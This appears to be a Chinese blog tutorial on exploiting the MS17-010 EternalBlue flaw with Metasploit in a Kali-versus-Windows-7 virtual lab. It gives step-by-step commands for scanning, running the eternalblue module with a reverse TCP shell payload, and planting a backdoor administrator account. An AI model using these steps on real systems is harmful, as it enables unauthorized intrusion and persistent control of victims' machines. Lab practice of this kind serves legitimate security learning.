MSF之ms17-010永恒之蓝漏洞利用

准备

实验环境:



攻击机:虚拟机Kali系统 IP:192.168.216.130

被攻击机:虚拟机win7 x64系统(关闭防火墙) IP:192.168.216.131

攻击工具:Kali自带的msfconsole工具

开始实验

1.进入MSF(可以终端进入也可以搜索在工具栏打开):

终端命令:msfconsole (root权限打开)



2.查找永恒之蓝对应的模块: search ms17-010



3.利用辅助模块(auxiliary)进行探测信息,扫描发现某网段或IP段内是否存在有此漏洞的主机。

use auxiliary/scanner/smb/smb_ms17_010 //进入模块

show options //显示所需要设置的参数

yes表示必须设置的参数,这里只需要设置目标地址(RHOSTS)



4.设置目标主机地址:set rhosts 192.168.216.131(这里是我们确定了目标主机,平时不知道可以扫描一段IP地址,如:set rhosts 192.168.216.0/24)

开始扫描:exploit

可以看到显示出192.168.216.131可能存在该漏洞。





5.使用攻击模块进行渗透攻击(第二步时就已经查找出所有相应的模块了):use exploit/windows/smb/ms17_010_eternalblue

查看需要设置的攻击参数信息:show options

6.设置目标主机地址:set rhosts 192.168.216.131



7.根据主机类型,查找相应的载荷模块:search windows/x64/shell

8.配置这个载荷模块信息:set payload windows/x64/shell/reverse_tcp(这里攻击会直接进入目标主机的cmd,想要在攻击机界面,使用set payload windows/x64/meterpreter/reverse_tcp)





9.查看配置的参数信息:show options

10.自己主机的信息,没有显示IP地址,使用set lhosts xx.xx.xx.xx设置。

11.开始攻击: run或exploit

可以看到成功拿到了目标主机的shell。



12.进行后门植入(创建新的管理员账户):

net user hack 123456/add //在Win7上创建一个新用户

net localgroup administrators hack/add //将hack加入到win7的管理员组,提权



进入win7看看:

net user //查看win7本地用户

net localgroup administrators //查看win7本地管理员

可以看到成功了。

2万+

2万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?